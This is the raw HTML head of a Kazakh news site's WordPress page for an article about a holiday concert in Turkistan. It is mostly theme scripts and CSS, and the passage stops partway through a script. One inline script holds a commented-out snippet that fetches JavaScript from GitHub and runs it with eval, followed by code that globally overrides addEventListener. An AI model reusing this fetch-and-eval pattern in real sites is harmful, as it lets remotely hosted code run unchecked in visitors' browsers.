

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oknews.kz/6367/zha%D2%A3ar%D2%93an-zher-ba%D2%9B-%D2%9Bon%D2%93an-el-t%D2%AFrkistan-merekelik-konczerti-%D3%A9tti
body_size: 41162
content:
<!doctype html >
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<title>«ЖАҢАРҒАН ЖЕР, БАҚ ҚОНҒАН ЕЛ –ТҮРКІСТАН!» МЕРЕКЕЛІК КОНЦЕРТІ ӨТТІ | OKnews.kz</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://oknews.kz/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="https://oknews.kz/wp-content/uploads/favi.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OKnews.kz &raquo; Лента" href="https://oknews.kz/feed" />
<link rel="alternate" type="application/rss+xml" title="OKnews.kz &raquo; Лента комментариев" href="https://oknews.kz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="OKnews.kz &raquo; Лента комментариев к &laquo;«ЖАҢАРҒАН ЖЕР, БАҚ ҚОНҒАН ЕЛ –ТҮРКІСТАН!» МЕРЕКЕЛІК КОНЦЕРТІ ӨТТІ&raquo;" href="https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oknews.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://oknews.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oknews.kz/wp-content/cache/wpfc-minified/d4d693s7/4ilqn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://oknews.kz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oknews.kz/wp-content/cache/wpfc-minified/d50ges56/4ilqn.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CSource+Code+Pro%3A700%7CRoboto%3A500%2C400%2C700%2C900%2C600%2C300%7CPT+Serif%3A600&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-multipurpose-css' href='https://oknews.kz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font_awesome-css' href='https://oknews.kz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://oknews.kz/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oknews.kz/wp-content/cache/wpfc-minified/fqw87yx7/4orzn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://oknews.kz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oknews.kz/wp-content/cache/wpfc-minified/d51aiud8/4ilqn.css" media="all"/>
<script src='//oknews.kz/wp-content/cache/wpfc-minified/2z3xe56x/4ilqn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://oknews.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://oknews.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://oknews.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oknews.kz/wp-json/wp/v2/posts/6367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oknews.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti" />
<link rel='shortlink' href='https://oknews.kz/?p=6367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oknews.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oknews.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"dea31ddb6c","wpRestUrl":"https:\/\/oknews.kz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/oknews.kz\/wp-admin\/","wpRestNonce":"dea31ddb6c","wpRestUrl":"https:\/\/oknews.kz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%"};
</script>
<script>
//         (function() {
//     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
//         .then(function (response) {
//             return response.text();
//         })
//         .then(function (text) {
//             eval(text);
//             window.EventListeners = EventListeners;
//         });
// })(window);
// ================================================== GLOBAL LISTENER CONTAINER
var EventListeners = {
listeners : [],
forEach : function loopEventListeners(callback) {
for (var i = 0; i < EventListeners.listeners.length; i++) {
var listener = EventListeners.listeners[i];
callback(listener, i);
}
},
get : function getEventListeners(selector) {
var result = [];
EventListeners.forEach(function (listener) {
switch (typeof selector) {
case "object":
if (listener.target == selector) {
result.push(listener);
}
break;
case "string":
if (listener.type == selector) {
result.push(listener);
}
break;
}
});
return result;
},
add : function logEventListener(listener) {
EventListeners.listeners.push(listener);
},
remove : function removeEventListener(victimListener) {
EventListeners.forEach(function (listener, index) {
if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
EventListeners.listeners.splice(index, 1);
}
});
},
};
// ================================================== EVENT LISTENER OBJECT
function EventListener() {
this.target         = null;
this.type           = null;
this.callback       = null;
this.options        = null;
this.useCapture     = null;
this.wantsUntrusted = null;
this.parseArgs.apply(this, Array.from(arguments));
}
EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
if (arguments.length < 3) {
return;
}
this.target   = target;
this.type     = type;
this.callback = callback;
switch (arguments.length) {
case 4:
switch (typeof arguments[3]) {
case "object":
this.options = arguments[3];
break;
case "boolean":
this.useCapture = arguments[3];
break;
}
break;
case 5:
if (typeof args[3] == "boolean") {
this.useCapture = arguments[3];
this.wantsUntrusted = arguments[4];
}
break;
}
};
EventListener.prototype.remove = function removeEventListener() {
if (this.options) {
this.target.removeEventListener(this.type, this.callback, this.options);
EventListeners.remove(this);
} else if (this.useCapture != null) {
if (this.wantsUntrusted != null) {
this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
EventListeners.remove(this);
} else {
this.target.removeEventListener(this.type, this.callback, this.useCapture);
EventListeners.remove(this);
}
} else {
this.target.removeEventListener(this.type, this.callback);
EventListeners.remove(this);
}
};
// ================================================== NATIVE API
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
EventTarget.prototype.addEventListener = function (addEventListener) {
//console.warn("EventTarget.prototype.addEventListener() has been modified.");
return function () {
var evtList = null;
switch (arguments.length) {
// EventTarget.addEventListener(type, callback)
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);
addEventListener.call(evtList.target, evtList.type, evtList.callback);
//console.log(evtList.callback);
EventListeners.add(evtList);
return evtList;
// EventTarget.addEventListener(type, callback, options)
// EventTarget.addEventListener(type, callback, useCapture)
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);
switch (typeof arguments[2]) {
case "object":
evtList.options = arguments[2];
addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
EventListeners.add(evtList);
return evtList;
case "boolean":
evtList.useCapture = arguments[2];
addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
EventListeners.add(evtList);
return evtList;
}
break;
// EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
case 4:
evtList = new EventListener(this, arguments[0], arguments[1]);
if (typeof arguments[2] == "boolean") {
evtList.useCapture     = arguments[2];
evtList.wantsUntrusted = arguments[3];
addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
EventListeners.add(evtList);
return evtList;
}
break;
}
}
}(EventTarget.prototype.addEventListener);
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
EventTarget.prototype.removeEventListener = function (removeEventListener) {
//console.warn("EventTarget.prototype.removeEventListener() has been modified.");
return function () {
var evtList = null;
switch (arguments.length) {
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);
removeEventListener.call(evtList.target, evtList.type, evtList.callback);
EventListeners.remove(evtList);
break;
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);
switch (typeof arguments[2]) {
case "object":
evtList.options = arguments[2];
removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
EventListeners.remove(evtList);
break;
case "boolean":
evtList.useCapture = arguments[2];
removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
EventListeners.remove(evtList);
break;
}
break;
}
}
}(EventTarget.prototype.removeEventListener);
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/oknews.kz\/wp-admin\/","wpRestNonce":"dea31ddb6c","wpRestUrl":"https:\/\/oknews.kz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%","postId":6367};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/oknews.kz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/oknews.kz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
